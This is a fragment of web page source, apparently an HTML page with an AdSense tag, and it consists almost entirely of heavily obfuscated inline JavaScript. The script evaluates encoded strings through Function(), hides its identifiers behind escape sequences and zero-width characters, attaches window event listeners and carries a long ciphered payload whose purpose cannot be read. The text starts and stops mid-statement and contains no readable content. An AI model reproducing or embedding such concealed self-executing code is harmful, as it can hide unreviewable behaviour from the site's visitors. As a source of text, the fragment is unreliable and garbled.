_VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
+<!DOCTYPE html><head><meta name="google-adsense-account" content="ca-pub-8445551684410478"></head><meta charset="UTF-8"><script>;Function("'{m,[n^+oq1.&&p#2elvj2&q!cu1.k~}7z#io[~7,@e@]t*7}rm+pyw{6]o-v%oi3l^^89+lxs}icimag.7{5u2og{4+@ev,~wfzq+s8]8!a@2y.14j_ye**tf2-}4,v4^&q8ni{o_^gmqq&y#msn!m~rccm%kj2j3{3e,mt%o{tw@hj2mak%yp7w%zk@fy41ie9t{vfca1_4~]we!&5357tf-[[hc1k%%[z*3&9@[%eg+q_8eig9.ll]etftap3n#mrsrxxa&7pn}98y*8j-2]6o_p#x25i~y7+-r[h-chvezfzennj}@{xi!e*[ouhf}3+!-%k{hcp9.}c,5&ca65+_v+6z@s6_xjqx42[n39u]e5rgwh!tzu43~veslk7&zi!-8^!gf]x^6rf%_t-~6g^n*#.je1yevk8s_5~,slqg[39luzvjalrkyxr*k#wu*g@u7owp6#a~hul!]wspse464.h.hu,#n}15w85.9e9px]^1#}-,1a_r,*e^6q';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"&]@(,=#@H?#HJSP&K,_.+#=_)LU*PV)!N+NP(@)[M{K]W(,^UTI|&-,RT;G:PU}_L[WU|PGV=@?TO-].T:_)W*]}[RU@S:^@R}N]R.&_UPT+@TLVH-TLR)RK[;OKO?MKG&+KN%!S_)*P({;~PK-^.KM-IWTR{N=?_?LN=-LK;J[V)TLR{RI;=R{NO+,GM!?_#*[SOLSMV_}JQLHV]GGOSQSI_|Q]S_L^*?*]PNL!@^Q&K+R;TR(^VKW,=)I{-:[}*W{*]!(T=+&[^RITL-K&}I|,=N{!L[*,@(V@+}L%VI?.NI#TMGT[;WG;~{RSQ~:.U*?S}*#MQ{*Q+]-V!~V&}T}O{,G@M,G~J&G%?P]J,,W)%L(%KSR|~(G]:-NU:S[(JJ(P;MPTTQ{&I_G)%M@(!OO#O[MH+_N!G?%?UMMH#[.U?#^HK[O}NL&]L&[]|KN+-,;[|K,NIL@|%*:N}.|V=&J[GHW:;GK@]V@=?+OSOP@:M|T+LKM#?)*I_(%.}|QUQ-L](,#]T#|W]~VH%},{G|W%^GT~-,_#JU&VP#K|?=O=?UUJHG^()}_-;)GJ#*_@+GHO^}K,|!,OP;M#;N[T.P!UG?VL|LNRV~]&;-NN|TH?K}#:^!,Q{..}JWL.|[:,^U_WHGGP-RU&#)G^:-=P,NOUWM?UHP!IIRG:@IWP[**@M|{J)LI}&%!{GT;LS[?:|_)WJKVH.&@L~^^LRP;MMV*.LVSG.I.Q@W-!)}:)PU_:OR{]QL(Q!N).I-G_!#R[M#NHWJ_,.QL}]N.@PM]UG.[O]^O!=TT(O:G#?Q|L[U}]-UJSP]N?+|S(*K[#[&LK&;-^,[L}Q{|.(J(G&_*(%R(~)T&{P+.Q;});K[.I~_=S[=NP.#LR!T(L;.KU-&;OLVM*#H&M,)+;!M);G}GWT=G%#-IVQU-UNOK^]TW=(]}^(,HN=KS)O%~P_=)W(~{.){HR|-[T|?[W&VB77)083X6368Z973Y86ea3a67a33d9da81b3eZ74a9ef14b7c9f,Z63BY1184RZ5Bc1H51BB51161c9216ad0f02Zb6Gc5593F536Y9cc3990X73eB13988XX3248ed379aX91854ff499cP555YB(55X63B852b5GB68b0106d8DZ975be1077Z2XX6cZ42Z76Z7203Fe0297be22D4893338FX1438fde4058F53Z91F34372bd116aB32649b6MD64BB2Xbd(96bBY]a3a94I456YYF4269X247BD42886cc30519B3783X53484b4D760X73b97ebF7Y0XY4870ac54a0FX58b1f760B6B959YY#[base64]%91bcdb32077ZX25Z22278d5e582ZF3779Y5e24aY23796B0d6439af148ec379fXB44Y0B654a6fe1F5ccc1Z71?86781a7146Bc219c01671BX206ZZ91f427f176fd72a7Xde347Za9cf3Z93ea41XY388De54865Y2OY60f7567096.35YB1%8B9c356B2FF57Z1da177Fd52Z84e5[b78ZF267D246ZZ61d79D5254F8Zf3557B452996XD449bF249Y0F751F53Da6fd58Y7S14a8cNa50b4G551c0be7056Z31a71c81f76ZD247BD22980277Dd82587d33086Y9X683DD4387DD^b319Xf54ZY3FY51Y8ff56YDH45B_658b0D1%X75d7FD6ac1186fZ61d74cb2279D027ca1Y72d7F43198FY208de43B92e94097ee459Zf34af84193fa456eYB1369c0]c799f]Z63ba1168BF166dc41b72Z968BZ176Zc4274481X93F96X24F75e23990e73e95XZ439YF1489F388ee74699FB4fYZFZ4969FZ57Y2FF5480bd69BD&X2177,965841570Z1e06eZ4247FZD2D40D92X7e95ee577DXY4198ef469Df44bY2f950Y74096XF4XY1(357B4,45171SX5bZ3[5316XQ86BZ9LF7393b9267DD42B82D93087DX358ZX37cd22B8YDD3F93f0408dYD479Df845Y7f350a6c9Q6Y0f959b6fe6282a8156Zc31Y71c81F76cd247bD26Zcf237dd7F633X12981X32b587XXB4299f0479XF54ZY3FY51Y8439F.054a7f3627ab754B1N16b85YB186fZ61d74cb2279D0277XD572cf1F8995237Fdf297XX6328Fe5N845df4296F6459dc1X754YB%259b0O75eb5;Z63BY11b21469Z1RD61ZBD663Z61Z79Z1217X9bd872ZB2B88D034547Ye73X95ec439af1489fF64da43Z9XF247Y5bb4eb0f857b4D2OFY9O262BF#76b8bB11e75cc237aD1287fd62d84DB8c962985D22a94YDea5Yb1:85fB6!F35a2F950Y7FX55YZ*3B79Bf249B6-D64BB1269Z01771155DZ61D78c7216aac2Y70D42571e0de7eDY338fX5e89a80XD449Bf249Y0F74XY5fc53aa5199F34YY6)2527Zb92177^X6D87YD1Y71Z81F76cd247bd22980d774D42a87973481X92b5794FZ58e9486288F54Za3fa51a8ff56YD@45bb256Y1]955ae_a20be106889c62X841b7a94BY277XD52Z83da3188DF368de47De13b84DZ405F9c4199XF3D6Y90fd54ab_259b0J75eB5&c63ba53b7115ab21628c4MY64Z0237896D33fd1304a70DD348bX23990e73XF2D62D9aF1489FF64DY4FB55F941aa*15cab}54X90Te54B8N955Z4Z25BZ51B72Z41a23D5BB287fd62d84DB3289X0378eX58ZD42X85e13d8Db7F45cb249Y8a71065FZ5B759b-85fB6{[base64]#340e73d8Xea478fF31339a6FD54abS259B0:75XB5@Z63FZ52ab^Y5DBF1370Z0~d2dBY1D71ZB254481db3F96F456B1=8547ae73X95ec439Yf1489fF64Da43eY1f54Fa9c8U5B3fb53b5FD2Y50BD146bZ21970c71Xd2B6?d7YD1287Fd62D84DB35d9218YX13Z8be52X70XX3498X935a4a23Ba5FB52a4fa1dY2N05ea4]8?dbfa51269c0176XZ51Z73ZY2178cf68be1776Z92b7Fdc2c79992689dd3791b0ed47ab%25XB63961c0e653YY!158afW65db4684ZZ753B6Gc69ad[Z68b61Y7a60ZD247bD26dZ92a7ed11d8ZY4288Yd82a587Xeb4299F08eF03e90B04X96F54fY2ee58Y0bf4Zaf#363b2[Y6684c129B5181D85117479e16dd0d53dc92c4Z72df368DX47ZDX3287X5fb8ef03897F41292eb4ba8f054749aU75eB5WcB7FF69bccc57B9{d62Z0e363BZ1c79Z125456b3519943079d7277ZX4308dX3XZ9e84F1489FF693f040aaZ3~068c9ef5cB3-a61fc58b9}D60ac1b3370Hd6aba243e64D1287FD677d92e86d226909B288Be13X86e643609d479bX33Z95B4409Y@05Y9FF6567YY0WD64bb12YF)c5cc6d260bc1Z66bb236fcc2245821Z7Fd33382DYFX2491e83F962e90e43997YD40a2ea49a6Z4^19Bf454b1f95d7da31067be15c3Vc5ec5103976DX348BD7446YD72e85DZ87cf398c9Z2789DD3290b3f08aX343Y0X84c6Z925Z40bb4aYDf356Y5c45aaa@2676a1ZP26fZ61d74ZB2279D0277e226DD5217aD6XZ82D22Y8fYZe94dY9)455XZ4b658bf84fY6FD54YBQ259b0#7B5FX50B7,22B68d82F72DF(5ZFb3WY852179d51f6FZ5X571db3188DY3039ebd13X953c92ed3a9ce8459BbeFBa4ee4c98{24eb2f8254bB8+Fb6fe58afTB67b7e11X861X68Z7D13aD11b7Y9Fc532892686dc3949e6339bDD^946aeR25cF43X9Dc2e855YZ49a9FF5Z6ZWD52YD]25aBDda17B01468b7X5Hb78cf69cc207ad4F3308Y247Bd22980d7@32996XD86DZ3594X7499DFY4a97Z4W1Y4F854a2F55D6fG062Y8|25Xb1116e791Z6X76SF73cf2678ZDe32X88ed4a9bF849a6f23d97fd56ab;459b2FX678dFY51XY4ea8F149adbf5Ba1FB57ba~F2d6Yda3188DF6Dcce6+c79D06YD3277fD22c4B882f85d6328fD73b5b81ee45de42Y2ae4B97e741a3!21Z59Z0N770?56463ZX61c0BF68b4J65c7aD92Z77DX317cX33681X93892dd448BF349e03F3Xa7FZ93f2F19YX6388eac#b5XY91063ae1568B31a6FZZ1881Y7146b166BB11571be206Zc91f427F1779D0db4297F28Y8X2a7de62f5c82XF46X13d9XF24591^01855F551Y6fa56Y4c353b0=06a84YY176X{668bc116f85187YZ2217X9cd973ZZ2Z89D135557BX83fX04297XF3b8Ff9;491F44YY7XF4Facc9U6Y0F959B6fe6282a8156c^569c3SZ64Z8X7248c2281802a7DD125778ae44aa8F856Y6~45d834D3188~39Ff7539Ded4363ef59YFJ658aed128a7?159b9135D6F21?774cb65Z81e7bZ323809Dda338aFY208De48be13c89eb3794eaQD4YX23YY2f549Y9FF47749Y)75e[95bb3D41175d166c5DFS572c972c0156Dd0XD2Y8XX97fdef81e8BX27bDF3B92X4395d9YFX59XF4X688eFB52F5459d?21F5Zc01BB1102Y50BD14YD~35cbb@X70c42171BXXB28ZB1f7bZ91c84962789cf2985D83895a043959d369aF64D9ff4*a55YF1573Z32171cf1964be2279D0277ed5258XB421782933Z6226FZ7314a87XB46a7ZD3Y912Y8Xe83189XDff9bX13B97fa4f6dYY1Y71Z81fad|[base64]!cY5+96975125XaeM86aZ9X32087ZX36cc2b2a932887862F7bZD2341a0f33ea5F843YYfd48B0FF59Y4#b52BX50afae166Z;36261Ta56a8FX1Z7bce1980D31e85D8238aDF3Z88F117e1c51c97338bX73181D7F783XD439Yec424bB0429ef543a7b945afL55ZaeI4_dbfa512691066Z1TX70BZ196F92cf78c2206cd62286ccf9359bXD3YB63692eb3f899b448XXZ38Y2ee5298YY51a7@24Fb1fd5YB0]25Xaebe5bBB151Yc11B64ZB1173881775Z52473d3303394f0228fX681DD3X92e531Y0B8f592ef3fa9Z3X956ad45Y7fb50aec457B9!160BDdb18B2Hb6bZ8107494BY277e1f81d62e7Yce3843d03389X62e8XXB%845DF3898F53da1Z1e754YB449YF352a5:75Bb8M85582BF62B61260B31b2dBX2066Z01Z6Fcf2Z37DY2Z34ZD318dX4368ba1ec46YBP859b6*764b0FB55BB1469c21770bc254bB8]fBD^658BFTa3370DB2eZ5243X64D128Z71B76cb2386Y3X04b9X3594aed441983Z87XF3b94F0H69cXZ44Y9c6~36bZ158b7D1f764bb54b8125bb31729Z5KB65Z1247997d44092DX4B71DX35ce32929e3B87D73193f2NZ49B0F75Xa5|DY3P2(1aaF6489XBZ1B6eB92073be2578Z32B7Ye3~976ZD66ZY246DZ5294885XD83e2e18bde3286d8XB45ab?559B3;761bee451a853Y8XX52aefb5dY9^65Z7Fbc54B6Kd187fD42Fc7ZB67BY236c99BF896DZ43fdb338fd9297f9f2b95XB4294eaf358ea469DXB4F61ed57YDR456YZcf26Y5FF57b7115b6d1F_572c963c61c79c1217e9bD83188F81e8Be289df3a87e93592X8|b48X038Y0F347a7FD457298I55ZT759B1d2IF73cf64c3ddG370Z770BX136Bceeb288cX77Ddcf61Z89X079dd3990e2375B98FZ57ed4Z668Zf950f3439B;01D5abe19YFLX284XBB12YB;15aB9Ic6Xc21f6fBZX926c91d79c71Y82942587cd2783D636939X41939b3498f44B9dF2K853YD1371c11F6Fcd1762bc2077ce257cd3238cb21F762731Z4206DZ52F4885X944Y5ZB388F288ZX62f87ebFD99df3995f84D6BY8186Fc61dabRY244ab7^eb9;e54B81461c3(f6Zc2e522BY1c737Xe53Y952d31ZD2089D2ff2592e98Fe72F88e547Y3BBF860Z1e7B19510YZ*460aaFY5070fc66BZ1365BBZ429BB176eBZ2032BX287XD5277d86XB7Dce318790422895ec89e33D9ce44867Y43Fa4f85064([base64]:BY7FY63accb5eBYD069Z61c3a602a]e89257Dd92373c9X975DF358cde343Da23490X73599YB37Y1F74eY0f6ff64F647aa:023Y8)664aa_X13Z5YB186FLc66Z01f67ZBea27c2277bD3e784d0207Ydc3B43Y2X951Y73e9D9c,55aF1504FF84496XZQa6Xc0135Xca1c6Fba2678ZB167eZD245Zc92077ZX69ZX227a8e2B77Z72183X2ea4990F73eY7fc93F2F19Ye6388eacSD5eY91263YX1768B31b6Yc12a50BD14bf145Ybe1Y64c41e7094d17YZX2Y6XD8203Y96F34cd22a839c,52BF5D93087105Yf54dY9f34373961f69f94da0FY2b4eD754B8-4708cYF1c73ca2194136FD3d474Z6f632d71F88DF3Y89e32Z6eec3296e733Y2Y21538Z145Y0F1L1YB;1497aB657b1.05F75Ke63b3Z51Yc41c78c212417D1a6Xc91e76d9F633Y3f188X7)13FB2d55XX23e97F3494ZF753Y1ed1c58FD45YXS560YFV95267bc5cYXDX1Ybf-770Z72271ZB1450ZZ2581D7dc31d82b77d02983X13584dc40629e1898F53Da1a64D95FX55b0FF59a2B7:cb2G85ab6Hf6bZ1X11DB51165BY1955BD267dD82781cae53D8De248YXd12895XZ439af1489fF669f4fb9Bed1D59f357YXN25c63b862BY1660B0DF1Bb3166aZ41X3D7a236DZ3F12dc82485D92c78X7FF3ce1398fddKa48bb1d99X548Y2f94398-0]3aaF25BB2;d5cB6FF2069F469Z7c55DbaMb6aZ6DD428Z24496ZF583d71F83YYcd56D53195963090dc459cBDF991F44aa7eb4Ya6f4585Fd2F57Xfd59bdbe58b8R46DZ4X521Z91270c0157Dc9267c87fa1DY6238de33Y8ZX2eb8Bdd{d49X03799c54X9FYYffa5fb47a7fb4cabd410YZOb47b9X33Y9cce2676ZB65c5117ad1F22eD62e8Yd4247a9a2690X63D8FX5F045X03c9DX23Y9bXB4172951XY2fd4e5e=[base64]&4-Dadff2F6b)d64BXe770Z1cc21c71d69Z91D6XZDf632ZX2D69DB1067Z1F04898XD87X7339Zf31450f850acF6469cbc48b2V85fb1%71267,25ebfK45cBDWd6394b740c41F70802a80c8f935cc368ZX3358Be7fa8Fe64055ee4393a5FYY4FZ58a2F2215D!952a4)b567fFD68BX1033b7|b66BB137693X337ZX2d4785f81Ba4XX78X2388FX1375X81+Y54e03ZY0BFe239Z2419d!1]29Zfc48b1K82965~D56b4J459c1Sd6ac0cb3X61ea67d1277eD0262fZF21518d348ce3O992e3ee43e93F8beb3F90XF1854f04F8bfd378fX6126YBYUfY9.955be1536721Y72ZX1868BXDX6YD42Y81d32934892480X1267XDF2f85B6d962X64192a24Za2XY1B57ee58YXK557YD_91cb6~X65771065b5c71ZZ61e7Yc414437f2b74c62d78Y11F8aX03255D92D88DD3598b5N559F04f69Y71Y3dZ6109a?45ab1!35980a32c76%25ec2X1:45BX463bf2324be1X6aD32a4B872F78D6267BX32f8ce2XD6083|Z89f349Y0F24851f14373af5aY0!42bb4K51065.b61YDWD61b2113Y761271YD1F5Da3L7348Zdc31cb2b77X03758943c94F03a8Ye0!08Zf64ca3f54B56YB46Y2%348Y0K151Y7D8FB84*863b4c46Xc4*c3D79107YD02779ZF2b3edc2286993287d7e93Xe8409cX63665Y14d96e84f9YZ341YZJ25477fb4faaFF57baD7277B12718bc93c5FX832bc267ZD3257bY2c54e982480e4&3267D!650DZ389cBBde4bY2F950Y71a99F5595aFY4c7ZB851a5WF57761460bb{Y1X73196FBB1X74D11983D62675d533528e3789D82F8bdb1396dc3f8ef32d97F84595F34da1P35f65F961a7Q76470c03398125bb5116dbddb3289XX38c42084a3Z6338YX138YB2Y86XYeb8bDDKD49e13698X84895X95158ZBXX5bb2.960B7Ve65BZ2fae|Y6X6F&f6191ZD65BY1Z6Zcc196DD5e779cd207aD2363dB0d34097XX459ZF34aY1F84fY6FD70XD57adO456YZB555Y7D713B8115bZ3D168Z11774BFd04398ef39Z32d83DY2Z82a9cc3990X73X95XZ439af1489FF669F74B93F7(0a0F2225e^059YFHc57731659YZ141B8Xe32Dc81Z64Z8XF127fD62d84db3289e0378XX53cYF2c96XZ4395XBf494X61652F543ad}010a7|056b3FXOf82d92e78L26Zc2196bc1X8(B78cf267dd42b82D94Z96227eX2~12491e83f96XD449bf265e440Y4Y54597Z7:39BF052a2I24fa3*B1da9~D59Z5Z5388Dd763bf234265D22980D74a94207cX0ff228FX63D94:751dd399dbcdf4ca3FY51Z4{X9aF65a799Z.960B7Ve81[05Zc0c161b3e31FB6#c65c41779cd2a7YZ7dc4fa4ee7ad63a597Ze94097XX459cF34YY1F84fa6FD54abV259B0@75eb5|Z63ba2DYZ,86Z6DW767B31c7394D06Zce1c6e8X2183ZB2Y368b267aX4284Beb2d8fXF3665Y1248eFY5474f5559cb0W5ab&14DYD_152b1da16YXWY5YbeJX6397@d66Z5187YZX2B7Bc8X386D1298Y97X75Yaff985e1456487f44ba2f950Y7FX55acU35aB1,85Fb6&D64BB1269c0176XZ538b71377781272BX277X9FDB77d92779992c8XD63541963185XF3356f6389aFY4170ac51a4f04fabd657Y3fc5b69BX64BY+666ba}B6a93cf67Z31377Z71Z50c61F7XD13387X434819c3f8ae24350a01368B23e9YFX1d40YD!45Bb2^[base64]!b1868DB307YH662Z6e5|875ZZ237aD1287Fd62d84db3289X0378eX53c93XY4198XF46B93894F8f993f33Fa8FF205Zf85YY8fa1aYD{f57b6c217b2Q670B4D777B91b7BZ2F12DZ4203fca2Y84X1278d9f3093e3XF44XY408cXZ4091f01955ed4999FD4dY2d64ca5*457B9RD6YBY+722Z51068c9d62699XX38c42084Y3c6338ae1388Fe63D94eb4299f0479XF54cY3fa51Y8ff56ad[[base64]{Y6Yb61f7697D36Fd11f71912486ce2D398X297DX72B4Xee3092F23968Y43b97B6409Xfe47adBF50b3K3VF64Pa60YZQc60b1103975MD69B91d6dZ2F66cc52477D92D8aDY2742e53088X9f646b9GX58X440Y4Z3e653YY!158af)65dB4(B62b91067be156cZ31Y71Z81F76ZD24971672d6D771d11D86DDFX3ad63886d8f88bXD3594Y0f590X44X92B55597f959a0cf#ba2FX1Da8*15Fb61426b71Y6Y76ZB71Z71373Z71877a0DZ74d02084D4295DD32c8bde4094F1418XY94c97XF505DYD2075BF4BY7~b2a4dBY1168bf166Dc41B72Z92077ce257Zd32a81D82f86DD348BFX7dd93d3Xd83884XD4465Y13D9fed3F5FF2549cFB,75ZF74BB5F91ZBZfe60Z0R73672}96584QX78ZX256dD11c79ZD208597288Bdbe73ce23884X43889e8114dX54191f5459aZX449Dfc4fb1L562b2ff1Ybd,860Z1ZX1X91e630BZ187Z9bbe2b82d93087DX358cX33a91e83f96ed449BF249Y0f74XY5fc6fee4aaeYF49a9F55eB5d612YX105eB0d063c5,D6c78ZD68BZ266a8D2d6FD13178Y7X37YD6F586X2318BX7399bed4Z9aB142Y5f5^156fc529XFX52a3U22B67ff5BYBUF5fB4e85Xb71669ZB1f7Zcc1934d7227YdbX838YBN04aD63296b5d8459cf34YY1F84Fa6fd54ab^259b0^75eB5^Z63BY1168BF1689N864c8c963c3.F78ZFF02Zc82a78ZYXY7dDF278692e782d64084Y74789XB4B92Z1FD94F0:f9dfa5Ya5F718Y9UZ5c68BD63B9|565B9Ma6992ce66c21276c61B4FZ51X7dd03286X333809B3e89X1424f9f1267b13D99fd1c3FacP35aB1-85FB6JD64bb1269c0176Xc51Z73ZY2178cf267df06Fcb2f30ZY2a76DF3657932f91DF3151e4468eedF94XX93dY7eb*eYXF052b2F92864FB5776Q363b3D171b61b73841578Z8d429ZF2571d12576D5fe3YD22X7eX23287bb318aX93Z9XF24F9fXZ%7aaf54daeBB%[base64][559b6H6536X115ZB4152272X53a84106Zd0XF127fD62D84db3289X0378ee53Z93ea4198XF469Df44ba2f950Z3429e+2M39dfd49b2[92Y66I264B2Q424B71961c0ZZ21bc107YBXe181c32585ZZFB37ce2Y49D52d8be62e92e73b9Fe5U596f94955aa50a6F252Y6f7567FBB53afff63B3;83cb2^B6Ybd1f73D0206D882B76ZX2F3c8cff549e2a86eaS92Z99F0479eF54ZY3fa51Y8ff56YDG45bB2N960b7?X65bc136Ydd5Zb81c1Db71763ZZ2344801c7ecc1X3XD1337bDYe63Bd62Y94D8FB9Bdd3f9Fe61551e84463fd43Y7f456abZ354B7P71368Le64B01064b5143D79116Dbd2171c6fa70c9287bDD318ede2B46X9348cedfa4Ybd125cX844Y8c7XY57ae)55cB3Ja61b8Kf66BD146BZ21970Z71e75cc237Yd1289b1Y76daDB75d5218YX1)23Xda3Z8Ydcfc8FF13998Y4F994e85296B9599BFD5Da4D3*[base64]][base64],d7Yd1289b2970D62482DDe08Ye02859952X82XZ349aX64190b043a3Y91c71bb569D:351afTY2b4ebb1269dc6aB11765Z31e21cb21699YD67eZ52b79D73243d6363caf?44XX93096X4429dbeX16af83fa5f351acZDf0Y0:359B5?D10aa;D67be#85Dc5F860c9207Bca246D80F42e871D8dDF337D91|1277e3197e7339BX7449YY33D99XD42Y1dd45ae,560YF#9526dZ513c5YB186FZ61Db71a70ZZ2427c7237Zd82e31a5DF7YDZ2790df2X8XebFZ8ce1476fXD3d9ceb4BY8cd5b82F4Jf65]54dB6^D68B7115a96126Bc71D2780DZ7BBD1F7fZ6F31986dd348b2588DX3Y92953195ec409a9F134DX84Y95fe4d9Zfc596Yfa4fB5DD5BabTa59b9163bc9f0627dD368cc2377D1dd369Fc51c89X0378X2e8293F28YX63F9Bf1f468BF1650XY4dY7FX489dQ538Y0(960bbTY64adc917Z9afN673ca2178ZF267dd46Fd11c85d42383e0f181D63c64X23291e0409Dc25077e9}45YXZ43Y5D15Yabbb1470FD59BYff57B8R85X71e51Fbc!e70ZX17446Yd72e85dc338aX138D33580X93887e74455e53aY0Z84696F544a4#126B4DB4D68BX5Bb2:Z35be%F1f78D461BD1X63BB1Z6cZ2d549832072d4327Ba8ZX3B92e94097ee459Z3799X44d9cXB4BY8b9499e;42caaFY59Y8Q8658Y183Fb1cc22c41Z7399227383dc38Z52182Z71f80d02639YDX784d63896DFVZ329Ff64da4fb52Y9@09BFD48B1+04fafVc1Dad*26890Je5eBD{Z6ZZ9ee7Za31530862c72D6FD86d7e7409Z2985X62b83e4348Y9d114BX83Y9ZFY437096.35YB1T85fB6,d64;064BB~f697Z1870cc166686136FD02477c33230a4de37DY3288d6XY5Y80d7449bF249FDf793f14f98aa5c4299+65dB4%B62B91067(264YF1867b61673841469ZFF775c52473d33055e3Qa7Z97ed7fd63864XD3X4eY7J390ec4d92ea4B9bF1%478b25dB2(Z5380a6136aZ1186fc61d74Sf71bc2574c32380912176dcW482d23180X03d62f01789a4fa97ee4871FY4b5Bb4109df95a9Ff758Y8fe1185BF6YBF19608DB32077ZX257ZD32Y811c7Xc93281D0308D9e2X83X9118Fdf3e8DXD4Y6Ffd2496b1,7a9]1587e[75868c11DaaQ667YZL465b5Sb1X92cc77ZZ266D9Yc02D84DB3289e0378e298bD63f8edd3D9aYB3b90F61X9cXZ4b9YFY577cWa31Y3BX14BYN0648b146575ZX2ab71374b91172Z2182B9fD984d9337aY7ZD3a91X83F96XD449b379bF246Y0b34FY7&34D9dBD4aY6J75bYXFY6967db156X&566Z0IB6Y78e8^X65d22980D78B6f391dY6f08bd23886X43F6083{c56e04490FZ183Bc4We9XM151a7D0B2A26725\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const 